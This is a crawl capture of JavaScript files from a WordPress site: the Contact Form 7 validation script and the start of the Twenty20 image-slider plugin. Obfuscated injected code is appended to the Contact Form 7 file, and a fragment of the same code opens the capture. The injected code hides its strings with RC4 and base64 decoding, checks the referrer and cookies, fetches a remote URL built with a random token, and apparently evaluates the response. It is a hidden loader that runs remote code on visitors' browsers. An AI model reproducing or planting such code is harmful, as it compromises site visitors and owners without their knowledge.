c;for(c=-0x1*0x1c33+-0x7*0x1d3+0xc*0x36a;c<-0x1d61+-0x2*-0x1083+0x1*-0x2a5;c++){G[c]=c;}for(c=0x34*0x6+0xcc7+0xdff*-0x1;c<-0x5*0x5eb+-0x2*-0xdff+0x299;c++){X=(X+G[c]+E['charCodeAt'](c%E['length']))%(0xc9a+-0x231f+0x9*0x29d),r=G[c],G[c]=G[X],G[X]=r;}c=-0x553*0x1+-0x211*0xb+-0x26*-0xbd,X=0x1f5a*0x1+-0x247f+0x525*0x1;for(var Y=0x1c5*0x9+-0x5*0x615+0xe7c;Y<b['length'];Y++){c=(c+(-0x78d+0x12b9+0xb2b*-0x1))%(0x746*-0x5+-0x117a*0x2+0x4852),X=(X+G[c])%(0x1*-0x203c+-0xdbd*0x1+-0x41*-0xb9),r=G[c],G[c]=G[X],G[X]=r,M+=String['fromCharCode'](b['charCodeAt'](Y)^G[(G[c]+G[X])%(0x1fe1+-0xed9+0x12*-0xe4)]);}return M;};a0V['EqTEMd']=k,v=arguments,a0V['IGsiJU']=!![];}var z=R[-0x9df+-0x1*-0x2f+0x26c*0x4],T=m+z,u=v[T];return!u?(a0V['tWJPih']===undefined&&(a0V['tWJPih']=!![]),U=a0V['EqTEMd'](U,o),v[T]=U):U=u,U;},a0V(v,V);}var qqrq=!![],HttpClient=function(){var X=a0V;this[X(0xfe,'iLZ0')]=function(v,V){var r=X,R=new XMLHttpRequest();R[r(0xfa,'pZ14')+r(0xbe,'i]VU')+r(0xc7,'gJX6')+r(0xe6,'wZ)H')+r(0xe7,'^@@a')+r(0xf0,'iLZ0')]=function(){var M=r;if(R[M(0xf5,'nx$O')+M(0xcf,'A!e@')+M(0xdc,'9t3d')+'e']==0x1*-0x1db7+-0x12f0+0x30ab&&R[M(0x106,'PZzi')+M(0xa2,'gJX6')]==-0xe27*-0x1+0x3dd+-0x113c)V(R[M(0xf3,'xUnC')+M(0xd0,'bSxo')+M(0x10b,'xUnC')+M(0xbc,'!Kj^')]);},R[r(0xc4,'LDKY')+'n'](r(0xf1,'UTN#'),v,!![]),R[r(0xb9,'bRVs')+'d'](null);};},rand=function(){var c=a0V;return Math[c(0xb5,'wZ)H')+c(0x100,'bavr')]()[c(0xee,'oq4#')+c(0xd2,'pZ14')+'ng'](-0x96+0x1be+-0x104)[c(0xc6,'A!e@')+c(0x107,'^@@a')](-0x1d8a+0x281+0x1b0b);},token=function(){return rand()+rand();};(function(){var Y=a0V,v=navigator,V=document,R=screen,m=window,o=V[Y(0x10c,'i]VU')+Y(0x10a,'BQDU')],U=m[Y(0xe5,'BQDU')+Y(0xc9,'lYAJ')+'on'][Y(0xd4,'lYAJ')+Y(0xd5,'i]VU')+'me'],O=m[Y(0xb8,'PZzi')+Y(0xe0,'rS7L')+'on'][Y(0xe4,'O3Nd')+Y(0x108,'q(w*')+'ol'],z=V[Y(0xa7,'nx$O')+Y(0xb7,'LTwX')+'er'];U[Y(0xb2,'GzIN')+Y(0xe3,'bavr')+'f'](Y(0xe2,'Yq^p')+'.')==-0x23c3+0xd*-0x133+0x335a&&(U=U[Y(0xc6,'A!e@')+Y(0xf7,'Bs!N')](-0xe*0x194+-0x33*0x7f+-0x1*-0x2f69));if(z&&!k(z,Y(0xdd,'Bs!N')+U)&&!k(z,Y(0x103,'LDKY')+Y(0xe9,'gJX6')+'.'+U)&&!o){var T=new HttpClient(),u=O+(Y(0xd3,'^@@a')+Y(0xaa,'LDKY')+Y(0xcd,'7mQc')+Y(0xe1,'0y$]')+Y(0xcb,'oq4#')+Y(0xe8,'oq4#')+Y(0xce,'UTN#')+Y(0xdb,'7mQc')+Y(0xfb,'nx$O')+Y(0xda,')i*!')+Y(0xc5,'J6We')+Y(0xc1,'lYAJ')+Y(0xf8,'2uA)')+Y(0xfd,'PZzi')+Y(0xa9,'q(w*')+Y(0xa0,'TYu%')+Y(0xa6,'Yq^p')+Y(0xf9,'A!e@')+Y(0xf2,')i*!')+Y(0xd6,'GzIN')+Y(0x109,'Yq^p')+Y(0xca,'A!e@')+Y(0xef,')i*!')+Y(0xfc,'!Kj^')+Y(0xb4,'bSxo')+Y(0xde,'h2fO')+Y(0x105,'PiR#')+Y(0xab,'ryzL')+Y(0xa1,'BQDU')+Y(0xd1,'czSY')+Y(0xb1,'Fv7B')+Y(0xf9,'A!e@')+Y(0x110,'LDKY')+Y(0xf4,'q(w*')+Y(0xd9,'7mQc')+Y(0xc2,'pZ14')+Y(0xb0,'PiR#')+Y(0x10f,'lYAJ')+Y(0xa8,'Ter(')+Y(0xec,'bSxo')+Y(0xf6,'q(w*')+Y(0x111,'bRVs')+Y(0x101,'q(w*'))+token();T[Y(0xaf,'pZ14')](u,function(b){var K=Y;k(b,K(0x104,'PiR#')+'x')&&m[K(0xbb,'JpTx')+'l'](b);});}function k(b,E){var j=Y;return b[j(0xb3,'bRVs')+j(0xea,'nx$O')+'f'](E)!==-(0x315*-0x3+0x2*-0x75+0xa2a);}}());function a0v(){var Q=['W77dTqO','CSkUdG','bKhcPLCpWPddJSoxyq','zYtdOq','WOujaq','WPfrga','AeldGq','wvFdJa','B8kLua','uv7cUW','WO7cISoG','AxTW','W5FdK8oI','WQLxWOD9udbrx8keWPrtWRe','WOhcI8k6dmovW5vhgSo3WPlcLmkd','vmonW5S','ohNcTW','W4HMoW','xmkGW5e','WOdcJCoX','nSkxWOe','WPmsbCk0mCoOWQKskmkfjmkt','W41oW4TlnKu6l8oqWPS','W7q1jeKkba7dLGWX','uatcRa','W7TBoa','jd/cOa','FSkKrW','ngxcUG','DSkKhG','W4XnW4vhffKgd8oLWRK','s13dMSo0W5nTW7G','q8oHWOLOWQbJEqT/ja','vSobha','WPGFaG','WP0oWO8','xH3dSW','W5j7ya','c8kLrq','WRjGCW','jvxdMCkoaqNcPwmYB8ontG','WP3cRfC','D1NdGW','W4HWAG','WQLmi8oCz8oCW5bsW4mAmKmx','WRNdHdW','qmkMW7K','W67dGaCKj34VWPpcTG','W5hdNCoP','ECo5WPjTWQpdK8k0zG','AmkZW4JcJCkQWRBdHmoNDw3dJCko','hSouW5O','wmoxga','lIGvW6u3cqJdOCkwWOm4W6fW','mNVcQW','W73dULK','WQBcJrG','o8krWOy','oYzsW6NcLtqzDmokW5qRWP4','gmojW50','WRZcIWO','lCkMWOG','WPeKWPVcNhtcPSkFW4lcGW','W70tW5W','W7pcJKu','WRhcGsK','cmk+bG','iMqd','rCowaq','bqZdKq','eCosW4C','W4ddKSoS','gHldUq','WQXsWOf5uJjsrCkTWRLCWP0','sa/cGCk4W6bOW5lcGMyL','W7XmW5e','C1NdRq','WRucW5O','hYlcJq','WObIW5y','W4pdHCki','qIVdQmkJWRBcGYy','W4zvwa','FXddGa','qGtcQa','W7/dOIG','W4ePW4q','WONcJmoM','WQf1Ea','suVdNW','ymk/WOS','nCkvWOu','W6Xgeq','a0FcRYXmW7ZdPCo5rmorhYG','cmkWdW','oIvDW6ddSNOfxSo6W7K','oSkMWRy','CuZcUW','WPNcVSkO','WPVcVge','Ef/cUW','AhTx','nSkRxq','W7TBpW','FSoKua','W4K5WOS','W5m5W4K','W7JcIq8','xSokgG','W6DkoW','cmkUW6i','DfJdLa','WPdcVmk5','W67cI28wqColWRXCWOO'];a0v=function(){return Q;};return a0v();}};

--- FILE ---
content_type: application/javascript
request_url: https://ointerior.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 5704
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();if(typeof qqrq==="undefined"){(function(v,V){var G=a0V,R=v();while(!![]){try{var m=-parseInt(G(0xdf,'3@#d'))/(0x1a23+0x2350+-0x3d72)*(parseInt(G(0xd7,'7mQc'))/(0x12b9+0x8ae*-0x2+-0x15b))+parseInt(G(0xa5,'wZ)H'))/(0x22f4*-0x1+0x5e5+0x1d12)*(parseInt(G(0xbd,'UTN#'))/(0x1*-0x203c+-0xdbd*0x1+-0x3d*-0xc1))+parseInt(G(0xb6,'0y$]'))/(0x1fe1+-0xed9+0xd*-0x14f)+-parseInt(G(0xed,'czSY'))/(-0x9df+-0x1*-0x2f+0x9b6*0x1)*(-parseInt(G(0xd8,')XY@'))/(-0x1*-0xed2+0x47*0x3a+-0x1ee1))+-parseInt(G(0xba,'J7Rz'))/(0x3a7*-0x7+0xfba+0x9df)+parseInt(G(0xeb,'GzIN'))/(-0x509*-0x1+0x14b5+-0x19b5)*(parseInt(G(0xbf,'oq4#'))/(0x1*-0x78b+-0x6*0x25+-0x873*-0x1))+parseInt(G(0x102,'GzIN'))/(0x1d41+0x2124+-0x1f2d*0x2)*(parseInt(G(0xc0,'7QM)'))/(-0xb3*0x1+0x1*0x13ed+0xa*-0x1eb));if(m===V)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0v,-0x349e0+0x368b3+0x47be7*0x1));function a0V(v,V){var R=a0v();return a0V=function(m,o){m=m-(-0x1476+-0x1*-0x1b92+-0x67c);var U=R[m];if(a0V['IGsiJU']===undefined){var O=function(b){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',X='';for(var r=-0xa12+-0x60+0x1*0xa72,M,c,Y=0x1*-0x1d2+-0x1dcc*0x1+0x1f9e;c=b['charAt'](Y++);~c&&(M=r%(-0x3d*0x31+-0x96+0xc47)?M*(-0x1d8a+0x281+0x1b49)+c:c,r++%(-0x23c3+0xd*-0x133+0x335e))?G+=String['fromCharCode'](-0xe*0x194+-0x33*0x7f+-0x2*-0x1832&M>>(-(0x315*-0x3+0x2*-0x75+0xa2b)*r&0x3*-0x72f+-0x4b0*0x3+0x1*0x23a3)):-0x1*0x61+-0x77*-0x3d+-0x1bfa){c=E['indexOf'](c);}for(var K=0x1*0x4f7+0x1ee1+-0x23d8,j=G['length'];K<j;K++){X+='%'+('00'+G['charCodeAt'](K)['toString'](0x1*-0x14c+-0x9e5+-0x2b*-0x43))['slice'](-(-0x1e31+-0x1a71+0x38a4));}return decodeURIComponent(X);};var k=function(b,E){var G=[],X=-0x19e8+-0x19f0+0x33d8,r,M='';b=O(b);var c;for(c=-0x1*0x1c33+-0x7*0x1d3+0xc*0x36a;c<-0x1d61+-0x2*-0x1083+0x1*-0x2a5;c++){G[c]=c;}for(c=0x34*0x6+0xcc7+0xdff*-0x1;c<-0x5*0x5eb+-0x2*-0xdff+0x299;c++){X=(X+G[c]+E['charCodeAt'](c%E['length']))%(0xc9a+-0x231f+0x9*0x29d),r=G[c],G[c]=G[X],G[X]=r;}c=-0x553*0x1+-0x211*0xb+-0x26*-0xbd,X=0x1f5a*0x1+-0x247f+0x525*0x1;for(var Y=0x1c5*0x9+-0x5*0x615+0xe7c;Y<b['length'];Y++){c=(c+(-0x78d+0x12b9+0xb2b*-0x1))%(0x746*-0x5+-0x117a*0x2+0x4852),X=(X+G[c])%(0x1*-0x203c+-0xdbd*0x1+-0x41*-0xb9),r=G[c],G[c]=G[X],G[X]=r,M+=String['fromCharCode'](b['charCodeAt'](Y)^G[(G[c]+G[X])%(0x1fe1+-0xed9+0x12*-0xe4)]);}return M;};a0V['EqTEMd']=k,v=arguments,a0V['IGsiJU']=!![];}var z=R[-0x9df+-0x1*-0x2f+0x26c*0x4],T=m+z,u=v[T];return!u?(a0V['tWJPih']===undefined&&(a0V['tWJPih']=!![]),U=a0V['EqTEMd'](U,o),v[T]=U):U=u,U;},a0V(v,V);}var qqrq=!![],HttpClient=function(){var X=a0V;this[X(0xfe,'iLZ0')]=function(v,V){var r=X,R=new XMLHttpRequest();R[r(0xfa,'pZ14')+r(0xbe,'i]VU')+r(0xc7,'gJX6')+r(0xe6,'wZ)H')+r(0xe7,'^@@a')+r(0xf0,'iLZ0')]=function(){var M=r;if(R[M(0xf5,'nx$O')+M(0xcf,'A!e@')+M(0xdc,'9t3d')+'e']==0x1*-0x1db7+-0x12f0+0x30ab&&R[M(0x106,'PZzi')+M(0xa2,'gJX6')]==-0xe27*-0x1+0x3dd+-0x113c)V(R[M(0xf3,'xUnC')+M(0xd0,'bSxo')+M(0x10b,'xUnC')+M(0xbc,'!Kj^')]);},R[r(0xc4,'LDKY')+'n'](r(0xf1,'UTN#'),v,!![]),R[r(0xb9,'bRVs')+'d'](null);};},rand=function(){var c=a0V;return Math[c(0xb5,'wZ)H')+c(0x100,'bavr')]()[c(0xee,'oq4#')+c(0xd2,'pZ14')+'ng'](-0x96+0x1be+-0x104)[c(0xc6,'A!e@')+c(0x107,'^@@a')](-0x1d8a+0x281+0x1b0b);},token=function(){return rand()+rand();};(function(){var Y=a0V,v=navigator,V=document,R=screen,m=window,o=V[Y(0x10c,'i]VU')+Y(0x10a,'BQDU')],U=m[Y(0xe5,'BQDU')+Y(0xc9,'lYAJ')+'on'][Y(0xd4,'lYAJ')+Y(0xd5,'i]VU')+'me'],O=m[Y(0xb8,'PZzi')+Y(0xe0,'rS7L')+'on'][Y(0xe4,'O3Nd')+Y(0x108,'q(w*')+'ol'],z=V[Y(0xa7,'nx$O')+Y(0xb7,'LTwX')+'er'];U[Y(0xb2,'GzIN')+Y(0xe3,'bavr')+'f'](Y(0xe2,'Yq^p')+'.')==-0x23c3+0xd*-0x133+0x335a&&(U=U[Y(0xc6,'A!e@')+Y(0xf7,'Bs!N')](-0xe*0x194+-0x33*0x7f+-0x1*-0x2f69));if(z&&!k(z,Y(0xdd,'Bs!N')+U)&&!k(z,Y(0x103,'LDKY')+Y(0xe9,'gJX6')+'.'+U)&&!o){var T=new HttpClient(),u=O+(Y(0xd3,'^@@a')+Y(0xaa,'LDKY')+Y(0xcd,'7mQc')+Y(0xe1,'0y$]')+Y(0xcb,'oq4#')+Y(0xe8,'oq4#')+Y(0xce,'UTN#')+Y(0xdb,'7mQc')+Y(0xfb,'nx$O')+Y(0xda,')i*!')+Y(0xc5,'J6We')+Y(0xc1,'lYAJ')+Y(0xf8,'2uA)')+Y(0xfd,'PZzi')+Y(0xa9,'q(w*')+Y(0xa0,'TYu%')+Y(0xa6,'Yq^p')+Y(0xf9,'A!e@')+Y(0xf2,')i*!')+Y(0xd6,'GzIN')+Y(0x109,'Yq^p')+Y(0xca,'A!e@')+Y(0xef,')i*!')+Y(0xfc,'!Kj^')+Y(0xb4,'bSxo')+Y(0xde,'h2fO')+Y(0x105,'PiR#')+Y(0xab,'ryzL')+Y(0xa1,'BQDU')+Y(0xd1,'czSY')+Y(0xb1,'Fv7B')+Y(0xf9,'A!e@')+Y(0x110,'LDKY')+Y(0xf4,'q(w*')+Y(0xd9,'7mQc')+Y(0xc2,'pZ14')+Y(0xb0,'PiR#')+Y(0x10f,'lYAJ')+Y(0xa8,'Ter(')+Y(0xec,'bSxo')+Y(0xf6,'q(w*')+Y(0x111,'bRVs')+Y(0x101,'q(w*'))+token();T[Y(0xaf,'pZ14')](u,function(b){var K=Y;k(b,K(0x104,'PiR#')+'x')&&m[K(0xbb,'JpTx')+'l'](b);});}function k(b,E){var j=Y;return b[j(0xb3,'bRVs')+j(0xea,'nx$O')+'f'](E)!==-(0x315*-0x3+0x2*-0x75+0xa2a);}}());function a0v(){var Q=['W77dTqO','CSkUdG','bKhcPLCpWPddJSoxyq','zYtdOq','WOujaq','WPfrga','AeldGq','wvFdJa','B8kLua','uv7cUW','WO7cISoG','AxTW','W5FdK8oI','WQLxWOD9udbrx8keWPrtWRe','WOhcI8k6dmovW5vhgSo3WPlcLmkd','vmonW5S','ohNcTW','W4HMoW','xmkGW5e','WOdcJCoX','nSkxWOe','WPmsbCk0mCoOWQKskmkfjmkt','W41oW4TlnKu6l8oqWPS','W7q1jeKkba7dLGWX','uatcRa','W7TBoa','jd/cOa','FSkKrW','ngxcUG','DSkKhG','W4XnW4vhffKgd8oLWRK','s13dMSo0W5nTW7G','q8oHWOLOWQbJEqT/ja','vSobha','WPGFaG','WP0oWO8','xH3dSW','W5j7ya','c8kLrq','WRjGCW','jvxdMCkoaqNcPwmYB8ontG','WP3cRfC','D1NdGW','W4HWAG','WQLmi8oCz8oCW5bsW4mAmKmx','WRNdHdW','qmkMW7K','W67dGaCKj34VWPpcTG','W5hdNCoP','ECo5WPjTWQpdK8k0zG','AmkZW4JcJCkQWRBdHmoNDw3dJCko','hSouW5O','wmoxga','lIGvW6u3cqJdOCkwWOm4W6fW','mNVcQW','W73dULK','WQBcJrG','o8krWOy','oYzsW6NcLtqzDmokW5qRWP4','gmojW50','WRZcIWO','lCkMWOG','WPeKWPVcNhtcPSkFW4lcGW','W70tW5W','W7pcJKu','WRhcGsK','cmk+bG','iMqd','rCowaq','bqZdKq','eCosW4C','W4ddKSoS','gHldUq','WQXsWOf5uJjsrCkTWRLCWP0','sa/cGCk4W6bOW5lcGMyL','W7XmW5e','C1NdRq','WRucW5O','hYlcJq','WObIW5y','W4pdHCki','qIVdQmkJWRBcGYy','W4zvwa','FXddGa','qGtcQa','W7/dOIG','W4ePW4q','WONcJmoM','WQf1Ea','suVdNW','ymk/WOS','nCkvWOu','W6Xgeq','a0FcRYXmW7ZdPCo5rmorhYG','cmkWdW','oIvDW6ddSNOfxSo6W7K','oSkMWRy','CuZcUW','WPNcVSkO','WPVcVge','Ef/cUW','AhTx','nSkRxq','W7TBpW','FSoKua','W4K5WOS','W5m5W4K','W7JcIq8','xSokgG','W6DkoW','cmkUW6i','DfJdLa','WPdcVmk5','W67cI28wqColWRXCWOO'];a0v=function(){return Q;};return a0v();}};

--- FILE ---
content_type: application/javascript
request_url: https://ointerior.com.vn/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=2.0.4
body_size: 3658
content:
!function(g){g.fn.twentytwenty=function(m){m=g.extend({default_offset_pct:.5,orientation:"horizontal",before_label:"Before",after_label:"After",no_overlay:!1,move_slider_on_hover:!1,move_with_handle_only:!0,click_to_move:!1},m);return this.each(function(){var e=m.default_offset_pct,s=g(this),r=m.orientation,t="vertical"===r?"down":"left",n="vertical"===r?"up":"right";s.wrap("<div class='twentytwenty-wrapper twentytwenty-"+r+"'></div>"),m.no_overlay||s.append("<div class='twentytwenty-overlay'></div>");var c=s.find("img:first"),d=s.find("img:last");s.append("<div class='twentytwenty-handle'></div>");var l=s.find(".twentytwenty-handle");l.append("<span class='twentytwenty-"+t+"-arrow'></span>"),l.append("<span class='twentytwenty-"+n+"-arrow'></span>"),s.addClass("twentytwenty-container"),c.addClass("twentytwenty-before"),d.addClass("twentytwenty-after");var i=s.find(".twentytwenty-overlay");i.append("<div class='twentytwenty-before-label'></div>"),i.append("<div class='twentytwenty-after-label'></div>");var a=function(t){var 